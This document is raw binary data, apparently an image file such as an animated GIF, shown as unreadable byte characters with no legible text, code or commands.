P�C��!�f��(�9�(G2	��$7q�L��9�j ��dc��,�Ԑ�a&�`P�� �0F#�\� �!"~���F�鰅����n+ҀLC�# q�� Ѱ� 7��M� ѐ)^ ��[eB&dF�cUU�'!ĀA����9S�(R ��1 �@;mBA�]�D�5�1=��_1	�cT�Y�(-vy��=��DR��pf1Q�=1 ��~����4a}��ګRlwİ�����Ր�-�)��Q��M�pA��v�1h1pNr�������0 �0� �f���-� ������ �����
������-	��QKQ�����](ްE��A�h!p^�&��-�cq~�.��M��"��0~�8�� ��!9��@^�0��A~�G�K��L~�0�M�8��R^�V~�X��Z��\��^��`�b>�d^�f~�h��j��l��n��p�r>�t^�v~�x��z��|��~��%N�Gn20���� !� � , I � ,  � �	H�����"%�Ç#J�H��ń�@��C�I���9��g�I�)���r@��8�k���@f��B&q9d���a�_�vr$�ƛ�x��1�DEf�#fPZ�&d۵�A]�F�`�O��]�H�u�ot��M-�R��Y��]a$G$�42�l8��_�f���f�	���@-VD�@�"9�4�i�g��_�~�E.�?�iњ%����>Nەc�:���0�L�r���(��Z�kw�P�c�j�1Y�e���6r�i���D� �i1�M�%d�.� �� �7d��KD��B��("�g)��^�0��8iݷ�^x����(�%
t�b(��`�h�i�8 ������c �)�9� �WAb�B�ZP`E8����h�MP�@���ZӐ`�a�V"Lxa����2B��@P���?Z� L�� &F�����9�`�@�A*�(E����]=��?ML#�%P�f�x �Y�	�C�!�$(�|��'�L��'|�;�`�I��Xpv���-����h��ݗ0��g�4�ԙcA�
c&��iA�pG�`� ��T��%�A��� A�i�+�L�V #��8T�@%��L� yS�@bD��A02ܡu�`�|`�����3�"��\P��g���Xm4�+3��H�:H��7Ȩ�[�λ�����tJ9�@8v���&���fN �A�T��*��ȣ��kv]��qپ�)�]u�p7�O��I�[���EG�:��`� k�b�аq��P@ L�m�C���")��C�$t�@�T�?2����,���]�2���qn�秋��0,�C�0� �`01 �������C�nŏd���A�'4�� �._�h��u�������G�0 �
��ɼ�F0���s�@@؅��&�K�@�����	08�Ah0�]�A`B�p-\� ;���Q�bݰ Z����A!���Q���*"(�aR�*�kG@�"8�r@;0O4�̋��a_�0}c�:`<�	c�2��`P$� ��� ՗�]�a~�@����M"��ór ��C��B�VQ��a��r��NW���k"��Ԉ�E�@R�������/�� @��s�����g%D���X�_X�
�2�W��,jK��8v!&�>^�B+��p�H�"h�**B5���Z�$ �pd@�@��+� /�g ���5H���A�aK-�` �婾�<R\
hHz�`��U1"�|��
��|��: 
-(q\��" �e�C�<^Z ƅ'"�'M�0�2�4H��Tky@6�2<���`�[�7`�?yĕ��A@�M� ���f��+�2��Zut�?	dA���2��H �g}i��$ȳ� �NԠ$�����;�)F@P��9�*�X>�	��� �p����@�q�:0B u�#��U�OZxch�6��ܬ;	�����O���@��-���hAf-�u��e�F$�
d�c�$�6Sut���h[��Z��w�e��aR`�|�K/xB��5��K��'dKn*@E6���(����Q��Up�ȁ	�@�7 �	 @���Or�/�k���9��Q�c��W	Mh����|��'~17�P��!� �"��p��h�@���������?�`��x�m��9��s��N� #�Ղ޶@�?��Z��,�l�:p�pI�-��-{|6���P�?��V m~l��y�yO1�$*g���r����b�A�H`t��;�H���ms�R4�F,6��(�j��6�C�?A;�T胴�~蚎��1u,F^�Br+q-)�� k�v�Y�}�4A�š_^�I�sl��p�sFP�����f�\7x���?��نf7{��:�@�V�:��C����0�?�!���O�r "bĄӢ��^w;*��'���Ǻٍ^�4:����m�{-���ȟ䀯%�2O�"����n n��+�z�	���	1�X�j��!�v�A�iI���9 E�� ��1e��Xłͧ=��͌X�`�����~�A#���FxB됅,�d�o-iΕ�������p��!x���pAA4Oy�=�V�o����q�"��v �d��$*��^��fdh�7��q�D;P�,�!�v���OF2�� ^��sLj��V- ���d�N:����q��栔�o����/�F9��w�=� �04\�d������%�B�P����
��}����9�-�|�Hd�(�pL]D�p�W��7 �'�p7`�7xr7��&�A�pk�ߖ��:���.�$�a'���n�~����B|��}:�0�Y^ �@od���'.��	�� J퀆�:L d0�,dP�4�{�'��p�!�����AdM���p*�`.�y؁}�p	�}�k�Ġ/�8W�~���t�Q*�%/���g')FR���1x ��=헀�0[g�|��$%��6�����	{���P�s����7�肬s��Z���'"I�&3�X� �: N�� 2h�c'~��BH$J�T�p�����!�gx�
��d-F�}�7ʧ�1Ӥ� ^@[8L ��p��,(���N���Z�6\f��aa����W7��`$&ȃ~@:�� � ��`5����(7`�#�D�+����@�� M(����h%]�~`���nP'`s"��u0��}��� /��P~����$H�#{���)G(��ykɖ�hQ�π6 _�8�C!8�p0�bZБ]�^#����WЄ�h��2�����n1�!l1#6��ǖ���"��(�����x�l� b�	V`�<'9 �x������=��H#�������pPPX���"��Y'ȅWp6`6�RL�~`��Dz��s9�Y'R ��u�~���n�������2�&���'�9�$��.�*�#���Gy(P� Z0���y�gA?a��@�س;���ǆ�G/%�����:�/@V�M;�=���^�bKB�z	�i��n�H%�Hx�'��<V17�d���n�_�#��(j�*`���� �h�g"��w�`�	�� ��4N�8P����Y�j�.������R�Q(���d0�7@��"J�����
�� @j�B*�����n��_1�� � �:�n���h������T{0����kYnpDF ��y��K��s��.P179�M���8��@�t�����!�`9���s�`��-f��@p�_W ���w�pPV����`��!�2hL0��|�X	W``h�I�,#��(~�0|N�`�	Iy.pD�T"�x�"� \'� ��~ޚ����ز� ���l�2��A���=7��e�@:{r-�M�}��y�$� 5ɦ|�~@O��Q��|�b�W���:d��P���G$(rD1{��I� �0|�ЫªF�9�R�@��I����t�*�.�$�5B�	����P�d��v�c�u�}�����Fr2B��1��(��ע�*b�M����1�ZJ�`��w�SJ��pp?�q� � _�%�q�����1Ps� s����ӁY֑Q��;�A$��ѯQ�2hش�"#��� f@l���(L@�ѡ~䃱vnZ�0���a�� ��/��u?X�ؠ8	/��e�� g�`��I��tb�G�f�� ���[��8� �iQ�"(���"��ؠ;9��ѷ4���=�&t!�`N��0�!"�Y;��UV2��A����Āk�	�а��¹��M�U��f ��� %�bޠ+l���	�|g�,��Tx�( � ��l2�d@�X��a7	"a�A<Ή���s,�����D!���Ȭq�f0�;ǉ|f�!��Z�f �N�� ��R�̹Lǀ�}l5��L�������2`\`������u� !�	 � ,  � Y  � �	H����gI�E�!#"�E�"-�3$fK�Ə��ZHRa5D�&��'�K�L�Q�&"�/i��9kͬ���"6t�-bc��5)�����a<J��U[�lU�ƴ�@RV�e�����E�b۷l�\������в�q��=a�
v�a)�d ]�����Oe؂xU�ׯ�2g�;p��Ϟ3À�E��"���e�Rv���r��}P`�>�O
m���M�8��a��-|��RZ��x�̗cO��ˇ%P���M�?T
vx�"��q�{K!7�܀�j��0�	Z���AK�pMp���.�VxW�0��;��3NL8'�HEfKu0� Ɖdx@�8��7�`��?��R*6*�L:.�B�X�P�*p`��D��$�CA�l�f�4!P4�ty�?��u%v�]�
�b��]�W�?o��@ud���.��L-T'RKQ��$��c��zg<�0� 
�P\�#�h�P����B�m�	�ML"�т�q
���H�k�4HYh�� �1fzD"i
�r �x��N-V ���0A:5�FG	'�.��@A焫�" C�4rP��# ��E�\��N��k��:��@Z�*(�G�!'H�p#��y0
aPLq"8g  �RB����?}���	���� 5���d �Z��Y�-��ȶ���?�~�@�6������'$AA����
�p@�@��Z]�i35�L�
���Q�q�+�@'��PH�5�p�-
\� Lo�I�@OS��8p�&�Kt�-�ۗ������Y	�P��H �?U�LA*4�r���%�.�>'P ���7Q�
M���]RP�q�6�@f!/��*+�;��l�����?P,0IT;;�X����?_p�I�G/Pt�g�&;��A�(���H@�$ц�������� ��	$j$+��>��0G
i���4AMPCl�(|��h
Z�$c�p�P��"M�*��;~A�S� ��R#���1�A6 ��&�I�8�hp��R����$�@D�����J���$�"P��+q�c���6(�:�@wPH�?�I�`���
�4�q0�"�-bA�|@�p�">�J~��A�(�;oy�+ �9�2�p��`u��$�"`Fb.���:�@(���=�� p��mγ�@�>�C\h�6��r�ވ�@D��"HRО �>4B�$D��
vj����[���Ar �f�`  G�w�AF�� �CEkh���0lF
o� :C�PN�τ{�6$ek
`@`DN ��E5�1ă�؇&9a�e>�hoC'������P8�X	�m�����?�A�Ζ���?( @f�c\0CX�H�҄լ"(Y�YA��'���f�)�N;�����,��DA	�D�45T�S��ăhl�?��!v�3�m^vP������# =�W Tlc�8O	�a����j�0��F�� ]f`���.|@�,�
F�@�H��%.� EX�	5�Ff)�ĂN�:~q�=�ù�c�f���s(�4�=��kw܈�hB-Ri��������-n����.�K�3#(��&�J̱�����G6��ݍ�)9��q�:Rh8�X%HPЮ��OR�
�;g� �sh��6e(���q�BA�# ��)	�VK68���ڕ������f��K�˚���D+
�U�����6�Ѡq9 �4{����d�@f�w8[袑PD<���O�eV��R�`F ���;�5HB
N%�1˭2a���cH��
����?�:j<]�v%[-x+�hΛDt��ZC�I�
Լ�&� ���<�i��ċR8��KB�y�hZ����ڗ����jT�3�+��
��������3.���cu���{�C����fig-�A����6�!@[��.x$��7w��%������iRh
�O�UЎg��yFE���U����ۢ?����V�)�,���[ܢ������9���Jc~_����`�(A%%u�7W�)���p>�	P�Z�n�P��5�	V��s�v���:ͼ�p�� S[ 7���5��y2A�5�A0Ё�!Jx`R���a *ǐ����>" �k���ý7�����ĈZ����ܲO��=
K=��m��<6�B�K2�LM ���9�����t�S"���&���o> ؈zYp��66�!�2�`M�^m���b�� 
l��U@%|#Z �� o���	�<�Y˱�N2bT$�6�p:�P5��Z�@\�*O�O�*�Q�lb�
������&Ԑ<u��$.�L
e.�p{�0��;M���Cg��v�����8�qsq�9 �M3_iK��P:�C;�0$+�� ?&0'5XE[Z6Y�� ^P/��}̴Y����b� �0d���t`-7�H:�A����S_@?Mx�!0��9c�4��B+�@ } 5p�6� � a��_& IfQAR�b�,�BeJ"9�Ssx( Ͱxr�h%�0�"K�c.90��c�T�� 4�yP�8�p]�C�e'	P ���[����Z���X9�b�%0_�K��6]R;A�΀
��i��� 9�s'�Tf�f;Շ
6P/� �.Ց��	��9�5�� � �<�(87����X�׃�4�0�y$m�gNɃ<�S9�P'�`S:5�������`#̰:�EP�&��e��Z�@i4WO�h:@ "�LHA��v�p	Q�0y��
.�m�� j� ��5U��;����16��Wb�lG��x7�v��xA�ʠ�$�Ff$R�c�� �du��`Z [Y8�T@H�:�#5�D4����/�@�P/pJ}�<���_��Pt��L��� hQZ�X>#N�@M}%yT.��z_: �A˄�,钐(�	5���" p;Y�1[�%&�"�0:�#uFЏ}���s:�F@!(}S#8RB��OPa� :�!�q\� :�h�~p�ձl)	D�3!E��U^\@^� �.~9����P��c#m�:adV�@1w`%Vf�0zVbu^��L����4�c���&_�S�D=��\� ���~��H��8�'� �@ w\z2��V�"��Y-���#����Ѱ#
�Za�_x7�RC+���z�%
��$Ӂ��^����=j8D

��<&��D|��XCb���Mpz�0� �3/�39�8Y��  ��"����vE��Z0@���a���\�e_�=7�jqe�� ap<�� ;0��m�b����������̶�yD4ȃ���)�J��hJj
A�0��:V��<�n�GO9� Ѡ  K ;�)�%0d}@A� ����9�@�x�����CʰEWd@M� b�p3tF�،����d�d@��$ $�$�3��6��KjN�A��{���F���d�G`�)K�I�K)+�{���M�#��S����q(���� q�S�%	
< v����l�){&��Gx{�J�0M��f
�iZ4Q�?H`D�ՐZ
p u��_15	�F�׎)hm'	�^Z7��o!=!�;�y��R�W�� ;�*s7{���R�ᗬ�9��m����iF��Q/���20�n��OG�n�ED+�� �b������}����	��A �@|�\�F14bPu�z�у|6ptc.�cN�C9����#�Ԡ���5I���
�x��!%�xuWw璉����{陞��N�]���<��
0a��>�g2(��@~� ���'�1�ь�к��� "�zʙ��$���Ū����Jl�栧���!j�@ܣP��x�ZlŊ�k^|k���v�����2k�#����ƨy҃!@�gס�pk�$u`�"�`"&r"�|"4�"I��d�@@7���7��{�a@݃7��%M�ɨ��M�ɠʟ*�a[�^fr�O���q&�:�9�Ձ*��RP(��'z�L�� !b6�2���9 Ve5͔����2a ax�����%z �2	a ջ ,*�\5��&
��� GlN��7xC��$�d� ��-�*k$)�"d )
�1�;!?\�Q�!U�)P ���%����������c���7!�H���l�0���P�����Ќձ+���<�+ב+5 { �{0�A�P�a�1	}�Q��eQՍq�V��X�� V��h1by���к]V�v���H7}]?]�>-&]�h!+!^����0��v@�]A�Ԗ�ԏّ�Ұ�=�P=հ`1ԛ���3N�������54��5���� ۲]������)�q�!� r�P��b��������̝�@�]ݶ�R'u���n�]��`Ӥ�y 1�wN�Dd��b�[���`ۻ}�$�D6p"$
sAa܌���q9`��l*+)0 �}1Ap�pY�Na#�"���`��9�>��ö��� $.�0��d +.�� �0 �=��$���f������z~H���~�	&Ȟ �� �� ��9�� 4 � �ߊ��6p�+r�� bY7I��g��sN��M3n����f`���FN9�������$`�*a�b��<"���$��F���kN$�ަ~�� 6�í"n�6N����^�PB̰�� 6�Ġ4naap�#�p��.���-��S��F�Z���u���'��	`�b; %Z��$އ�~��ῐN �4��.p"�XgY�!Z���NP�=�c� �`������?%����ލ����qf���E�0�
@�`�8��� ��1����ି -V��>��@o��[u+�Q�H�L��ߺ��PO�;�fP3I�V�L@뫰
U��^�����[�`_�@�>��0P���`�l�f���r/�.~H額+W���u��^?���?�@�Z0?���C?���0�R�S��
o�B��0�r�!�D���z"�G��Z� � ��`��-���~��0�!s/u� � � "��O���O��!V�p㿐_N��/�Ot?��O��-4�� ��rO�p�4`�o��h��AƃA2d�-d�Hخs: ��Ƀ&4*l��%�e�(������]6�-$��/#�4V��qe"x�5A�O�?���e�_�]��1��Q�B]H��T�5w,�o�/�����q��	5kNHk��Z�l�1dhc��F:D ����d.�rӃ�D���KX
dռ	�E! i,ԩ%�/�Κ-;��pR$�!ͪe��+;v�����~��E�?��i����x����ҵ����� �L�L`�3Ia&h(E�P��tP]�4= �imχM7�ץ���ݟ�Y�r F`rX ,-����j�-��c(�]~с	�����������&ۨ0��E��,-(X�-��F@��9�
KPa���
&�4�H#h[��+V9�� �il@�м`���h��!w�
1��A����`LPL�p�⺍��S�Ȁ6"��<X@�����|r� �:u���plC@��K3�Ԩ%+��L��+�M�(#ᗤl�	/V��D��aG�z����2�B�Ę����H_�3I�LP��v�@��D��u�:�J�����A>W{�&t�����Ʋ�Z2V��.�������o�`���o��%�%���,�~˺"+�Y���9[ )����o�V�S�M<�x���ǁ����qn���7�~�U_&�]e�� �c�^��
F2������:������	�o�'	@���� �6��^�v ��f�>+Uy�_<���C�ܱ�Uv��@Eb4K&l�M�C�6|!�A����F@`�� d1�A�X`D� ���`��(�wp�Y-����Ai^h��E��S��-*J@����JZ����A�V@� �)�}���U�������~��m�&�:�+�u���Z�� �m&k^""������b��1E�ik���Ő�,�)�K��ҳ�
�t�f-�ՁTcB/,`R�f���®bU4'y�z����{�"�/:�O�Z�	h�q�{4���0b�_�p�
�`!��˅����-}�P�Q�P��ő`�` l��9�`�¾|�1���b�r�+ 2���aE���L��8���@g}�u��1��
;I
$r����X���?b�H��:^��!=ʑ&:�[� �/`3n��U0�ٯ:�q_�`�&�t.٘}���`�&��J'h����'��Y2B#��\�d	G�`�1F�v ����0R���f���{�
�?
���&4�������j23���eҧ3M�`��HL|��%:�_�!�Q��(h�?�M��D܅'ƛUR�F �њ$�@�B��e�GG%L�Y���uj([��}���`%�Q�=�80=)1�
ӣ�éL��W ��v�4p0PN��f��.H�@��Whi8���g��[Ў��#��q�lm�#�A�~`��&�N֠u`Dg���+h��Y�]l��}5n�����-���d $�iW�G;��B:��P�!�Qz"5"0It�?�@�H�XUq�W+�8�!��nI��U�Z��@&�LHO
U����u�sC�����Ւ��]4N�~kx�{E��j��$ߢ9!)�G���'�>��JF0��#l����0"p o �'za�$����P4A�C&�J�Y0d/��{�@!a@����,\���#�� ��1�� u�~5��A
���L\�^<�=614���u$c��C� ���Bd��r������G&p��`�(RQ4h�����5\��"i�(��z�M/D�����%E|�6�(��G��D�:��:~��`��� �.�A�]�!�d�hv �ZSYћ��B��r$�h��"��3;��2"�d #�0�0n����
�`@
4��L$��fH2�<O$R�VH����G��. ;��d^�腔x��2©b�����Ú兒�!b�~����Dc�.���W��lk�6��vR�A\��2�q����D��xwčL&� �X,=[�^�Y,kAE_Pz���Q��'h��1h:�.�վ&3؋�(�dq�j�`��Ȓ�\Y��ؖ9]x�i�Ifh�B6��F4�c)z��Ч��BQCR8p�g��؊~Q���N	���2��U��)?{�ˁ�Օ9^H�C�ߤ��U�F��cm����xGBpcW�ap����`���`�P��q�{ɻ��_�8�2�.RV����b����N��� x�	nK+л��X�l�:c
�����s�J� �����_�1�DC�}��{�6��6�;�������	p ȁp0��8��Ѳ��? 	px ��@��!�x��۸$���XB&��)�e ;WB�d��+81k�&� 1�O;�S��� �>�aȴ���31��;���4K7&� �1��s8�� ���<p� A�*�����ۼ����+h)H���r���	E��M���OВԢ�@ZہƋ� ����Ya��."�r(�Hp�s���;�l�4��E��X�|C:� p�=���x˱+�-7��� �����H����}ې��u�
H�S2������ �C��
�h�6��1��鐂�Q<�K���z�~��p�U`�L�+��q8�Fp8�A�
~�'D��8�EdHF(X 00�ǼH��<�'�>E��w�V��h/���D�����
�3-�.���c� x�`��>���2�1X	���w��
x���'�=�sF����H<���)Z o����h�+��C�64�����Y2�8i�7;���8#8����dx��H��2l�7� �B�ߓ�w��@�w����k�<kx3M��b�9D��7Zؑ@i���z3T��ca
)�*L7�l�h۽!�l���Z�p�M8�6��X�/�6m����9�.��C�$$�+8D9l
م��w\>�cN���rjp��t\�`��$�M|��ki���^�`�P	]9�T2J����=��J��3�U���D��Kj1k��J�O31t�H6˽[�?P�Л��� #@P8D�^Q�X��q`D\�6a�ըB�ҁ	ȁ�XB�"5/pqH7�Z�Z���@X��;�=�Ʇ{� �{a�+t)���{Q��Z�U��*̒��D�͙L�l �F��a�-�Yƍ`�V9��Y�g@	����b{	+�#@�U]���!��]`�������ޡ��+�V��dˢs����˄�����S�"q�X�����!y�H�s���8.��<
 ��5��N�;,��x���3�5�M�4 �ׇ �Q�ji��AQ!-C=ɢ_�'@Wlp q +����`��&���_@����@�p�&�?'��p��}����p� � `��S
0'MW�s� VI6t]�lh�6�(Zs�L	+�ҟ���9��Yڤsu�Y�5@	&�jY>�Z��S&zUj2�˅�ǣ��d�?�-4�Va��͆���ڨX�%\��l��Y���\' �ԛYx����,"����lYS
e�\�9��Z�sŕ�ݰIY\��d�9�m�x���Ylp�&p�lh]uU2` ��0����ܞ��>&hZ�5'Pޝ9'�t�Bۅ0����U�cX�3�[��^��ޙ3���^����m�����  !� � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��͛8s��ɳ�ϟ@�
J��ѣH�*]ʴ�ӧP�J�J��իX�j�ʵ�W�Ĥ��%v1��]k�쀲���PmR5i�h�:F�-�~�,X0�����%mq���J�y���kheެy͚Y�?�}f�,1b2P�Nm+V�X�d�B(�vX�p�V+��X[ՀW�2I�@� G4��)hEDn��A�g'��8���H�_�cqtZvo�˞ݴ�[�B�>�I��{�@b���R�"�*��*�%���^<����T�W^�d�!]jH�a�]F�x�%�����$j�����1 ��h��r"�2	Y�&[X�)g�7~�P|�E6�� 0('�d�!���Q�ݗ�I�\	z��
*p�ErR�xXz�@! 0�ig�x�I�0p��64aE�dI����֠0H!�L6�A\� e�a�C0��R*��B��{L2!��0	�;���YN�Xa��E��q��ʮ��RPF��m�Fr�\F:(�͆����V���^H�2�p�;T�ʕ��e˹�$��x3:��/��(S����0�L3e	��N-Mp���So-���i��:�jB!�$�!R���(�����$rӒ. ���맡�+s���@�L�ӌ�2d(gK7��'&��N<���/�:�@dp�A9�sP��G#�D v\����{j�����6*2� ��!'��5�����
�' A�0@窌º�{,P�2+H��6h�\���
�PBd�� �0P��W�b�?�߹�}��7��� 0�=���G G#}�]���Rs3�S�<� {p����j�}%
ʹm*ߣ���H@��*<��S�3�*��bM�6�_�@ ���8�1(�Vc�%���qLhEC��ro�`�[�6���`�� ���@���Bp�� 3�A���lɡ�r��6^����	��н�`��B	P�tl��8q@w �l� pM����8�`*@��\ ��.~��k������:ґ�bã���nU	�@�4p�BI�pژ�)�(���rL�1T�����&o�B��n+�F(-�p�c@E4�s3T��� Љ	�#���3w �bP 	|�`�`���-|a]�bh�9�8Űip��rv�$Dp�!l��ƧB�2��X��8�Hp@etܮ( ��S�d�>�)�D���kr�$@/$g��pbؤ@�3E����>�|�(@��քi��^p]���xQ �L��P�1�Q"���){yJH�8)�|J�X�"iHCP��� �T6T0r��ӆ=M����N�B��	���~�[&79R� 
�� 	P�je��r 2����X�ѼQA1|� G`+�ı��[��,W�}P �8�rJȀ�Z���
��9����d�]�@��d�6bx���O���	�����!Ψ���D�j�������K(4�rMh��8`Q(�
�p��-@�8��Fp"����� 2���$O�Y>n���*L�ȣR`M��*��TE2�v��	�h�@:h�EЇ�v��I�^��;ꏻ_p#�p�ʅ�%2� h�`a��?�
]��A;��6R�;)�m��5�fT�cB(�e�'	�W�XAgi@��P�PSO��e�@���>���}|��_�2 ׻����[�x8޵j�(���� 
�0.F̅L"��iZ��24-���#��=n��!\�Ƒ3��:��؆�ڗZ ������~��o��`�`�JX�a��7)ǅ�q����c��(XAV(��J�+�@3#l`�.(�ib�1m-��w���js
�F�
�6��B� ȷ��\
��GT'C�A�EE	��ۢ�ehDq��r��[s����(�]�X(K�jx�%P�ϾoA��@���\鉁����#�X
���0o��]���^0(!5T��[Y�;��i�����-�M �f��Y��� =ȯ���p��|�p"]�#���z+؇�!l��
� FlfƼ�BL"y�۵�@\���@���,\�{*�L�� �	���s��UZ@�Kp�tΐ��p
-q��p',��h�Tkj�� ��ϞvP��9�*Bu�0�t���4�v��G�Vŀ����;�hI�w�w&�����hx�І�#���VYj�ST��W?�G��g�����%���:�rڀk��(� [�9�v:��@�a(�&&P�w�w��h����hc���i\�npBC&��H/�yF�;�=D`$��N��Z�PJ��n�gWp�'�SOdM�GMVdv�J�Cs��Ur."�4�RRg~�]K�R(�MY�M�p`L�P��
�}��eJ'�H����C
 ,I7TLgO�z�e��BY�_д+\�A�5<�6} E0�?o�@ g�%��M�@Ӱ��b�r�� S��P ER�G9`�s��X�b�90��-; I!8`(�xhxN�Dy"�T���_����;���x�L"g�b*xfI�P<�3K��cd���(�� 	0 6�{M�{"� ��:˖9 �/��F�]׆m�G\p/�R0aX�"zj(C��H(G2��LeZK�Y�P�c� �9�y	X��P%0�+K����0v;@ #�E�@����Xd���l�@#��.N�3M�'�XG� �����FB&d���jH�Z��t�@2�o�EyA�U��+wB:��PB�A��" 60��s���=��0��u�����8Յrް�\@\��j���)6��4�50�pz`� ��e��e��Y4�9��� S�H�>W�
9`	�7<_�(Óm%�]u�`�l��Qn���#��b�!&\BMC�����@{�X��Hm��� ������O��)��+ ��9"�n(!�X�-�<�0��X��|�x[Ͱ=�@��|r��� $ 	d��@+ ���+�q鸎�a�P�L�i�| �^,T>�;*�(6�Pa� :U y���-m�+ yE�e�b2e�GC2h�,$zy�B(�]��)i���]|x��a� S_`9nE�� ���_0�4� _�#5[��c�M��%F	�'�S0�n*�9�)( C&����c*��H�C.dJ��O��B�t[
�d�t	N��^`(@�� �oU���D �J+ jW��i!&�PA�Jiwg�S���G�E�)v��0J)D�x�!�)�����?��D�i��y� U�d>A�x�V��+��}�
��6��_ � ��K��\�P��6#@�W�XA̰D�v��F&L�������;�Ĝ���n%�e��g�N�A&7��9#J`��j:p`�`��jB���P^��#��p5/� ��*`�E ���f�{���P�BS�h*O���SP� j���}������X�ut�j��u��A�2�`�Ćƨ�e*jtP�ɵ�\۵M�'���ye*N�=ѰU�E� K��]P/矚��K��(`M� �0	L �@�Q�Uc�(x����� ���'D0`Ѡ �0-�_��X��UΐT�����)$��|P�)+��]sM� �S�R��K����`PT]���E�/b@\�w�u��3^�c�H���)�dJ�Ĕ�D"PZz�l���d����:�S:pj�_R�C�P<_Sx(	6L�+ �_�G�@ �G��9+`��%�İ_ �4谉�w\�;��h"������ix!�8X>����
���gZ��H��%��,�t
02
P�u��[�>�PaPglFn��h;� \z9��-�ʎ��.� �)r��?_�b@?��X�b�c�A�{��Ai�Р�J-�4�M���F�TB�<��t�O�*�V�+URI ���fӪ����ZdV��ò63��D����Z�W��|Ub�r/�X��X���[긅���ji-��3����r6R�o'LT�t�C4�Zw*[5,&�vm��+� ���V59��V0P5P J lȴL�� 0 �  �aݥ?�g���:���|B�)��L�y�+��%I'�q,�˰�w,y�J'8j�_'˵V�3^��]�L R��� J� wʠ�+F���L�d���K�`�i����[:!�)ϲG{�7���MP=�[b��yFuӌ���t��I�O<kf� &��+�A�00>���]BH ��ʀ'�
t5�ɡ�4٤���pR(Kפ�ܬ�x@� (P�����q=��P��@���Gt�_+�;W��w�;+�Rv6�(E{�`�U"Z��=?X
\�HK�`@� %ps@�[���L��L|�W�������k�������l(� L�_P`S0�F�  7\R��8�`�[P � ǝ�Ƚ������C� �hχǡ�B\�5z�ҍ���zs��-�r=���٬�/���p���3�/��x��  %�� �"-z�M�]s1tC���D��o�'7�1;�C/�o��B�)1cP� �0��%�p��ѡ��l� �4�4��0b$F�n�l���%>�#�!�1 #D%V�� Π I��M��J�H Ѱ��R`��
*PP0p	�20*�t-���B���Ѹ���t^�v�$\sg\)Pp \B,�r�������D~*�Q'���v��>�r�=�� ��${�g6p:6p5�* ���`�����,!��#��;�N,�> ��<`�>"�.��>�|"��#�>!���N�'R ��Z�����ͯÎ���n�޾��~ ��<^�;`��n7�#0 �@7"��#2�N�N��> )��t�����!0�0�^�J��A|�����΄��ѱ@M��؉6`ՠ�P�*�{���0 1����@dp�6`�
)`7�!@�B�D?�#Bj�.ĉ60����> �1�i�f@���'.�"%�:9�꬞���Ll��`����o��_�� �Av_3o�`I�����#B@O����������D/��p���@C��QOI�@�0���~�R�6�L�t�������Lf �����e�m���x��x��NIC�PlV�<��F�QΟ�������7?5� Sa����9�_��0�p��?5�f�A�� 6��6������P�^�
��l�P�DL���يE��C�m����.� -��q��i�TCF��=(G0�ˁ�1e���_�~���sg�i��8����.����R�,�/P�z�L�U�L��/^�����*ذa���,+�]�tU��+�Xv��eׁ0��y����@ŪF�\Id{ W�#f�������.a:'x�K�7��K�6�k	.;k�A�6���Vlx�a�X(�wWT;���ļ�vU�9rX�A"���bh8 +E:u�$<�'�".b�9!ÀL�i�,%&l���hrQ�CNBF%2��`Ov�OO�@'�v0#$�p�t�p&��̴_D�jĩ��@���HkE�"�@o��b+�b1�������������˖A�j��<��&-Y���\� ��  ��@p�
&g+��r���$�L@�X�L/ �r��A
Ę��9s��I&���N@�+'�����	��`���+��RDv(����ZH����A'D�,a���.'!ܢAh�ś4c9$�Tˋt`�EȠ��`�5VX��"L`<X��u��T����]*Xe�)�Q�h��`�iu���%ɥ�>a֒K� c���F8jd�H��
DX�L%3�&��	�` �~� �2 ab\k��x�%���E��s&;��d�O��UN����7E$���YƙIw�J���P�	<���}չ_��arp`�p��,1�x�d���d�O�[6�ɏ�`��g%u{g~ߞ��U �	#�����:^��.��ݽ��0��"��ƃF�����"��	hЈ�]Ԩ�4�%�b����A�D`����de�vi&���
-p�}�+v��:0�}x޵Pqtl��7p!�c���Ê髧���Qv7=�(:D�U ��	<i��MA�F����:>�%t �ܖɧv+� %	O$��'���e)e"Sp8���u���S�=D%�������_�HM��C�lģ��O�Å.Z�B(9K�P��Ј�����±�t�OK�/�� @��uBܡ˘�E*"8�߾���BEV(׺����\�׬l0�](�	LP�s� �U�/� <�";��pY���BE�gU�@v�@�;ܡt`� "�MD ���萑�dd8���RF��G�ׁ���b��&9�JX��Z �����b��]@�÷��_ �����ЅC`pJ�h0$���������W�\�ēU���T��q�(�^��&�T��x,{�%��HP�1'�p�s<A�o��Wء!D�RS�'��?*���$D�b�<!	���<�@� ��M�:��K�M��
�g`��bm�KZ�@5�VK-0!&;��Q�p�A~��B;��+ԁB��Pq���J�т0�D��2�9��cԡPq~��/��>�L#'���W[�-YA��[�U����{��Wt�j~��Xc&�zA���`��s�I�
k���*�&O���F�J��T7^�e`a���
�!��� x�P�Z�ֶ����P���80����8���1��g- [�5�"�[�9*\�"���=꼛:Y�7U�'~���w��[C���w���N� \�v`-���z#�`�!��P�#���D�!���`�Zp�ܕ)�4B�\-�)Z�@����vI�X�[���6�P��+[���8�q����#��+aQ�V�:q����ʏ *`P ؅����F� )@�{3��4�,�1�C4wklo����~H`ya�a<�X�y��=c��\ᴕ���D�9ω�s���	��K��C �&0�H�Cோ�C3�:,��	C��E�`���V����m�Z�z!�RZ �K�C��4�q-u ������8 ja�ZTdhK��~ ��+�mZ�Yq�/p��� F��� ��Tȥ5b�X5��ɘp�f�P��� ��x}8�Z�
����	�tH�kl�»��UpH�J���怫x 
ia�g�}��"��.+���G�b��V�>?��D�l�'ԱY�1�n����B�H��@��ux�7HF�C׎r��娄ֽ^�d����d���@���w��� *a��jL�]�����X�u�"�h�* �d�4 ��AFn������8R�_�'�IHF0��	1��¸Ah���n� �\�y����(G2r�5��>�F������z�9���Dh|���]�;`��>���h�o��A2(g[,�s�qߗ��4<�yh�����aN]lBT�FltBp��4M æ�Ћ��7@��q�=PӉ��t�a7H�ϛ���sȐ����u�<~tЩ6A��� ��<I"	Tj�T��aa �Oq�� ��=�8�߃A
,��>�"7H37H#��[
ah^ Khp-tu�����p�x��+�=�=�p8�v1a V҂�<%܌g���5,�[ )��y�54=L�0L�q�������^��=��u =2�Y(��"D�s4H�^��P�'p���'���X�O��rX����p���3�1��S>7�
8'�P'/�Ⱥ?��#�wP�^���/0�Σ��K�_�p@#(�4!��=&��!��+�3���AEp'�;��&+7z$3p����0�H
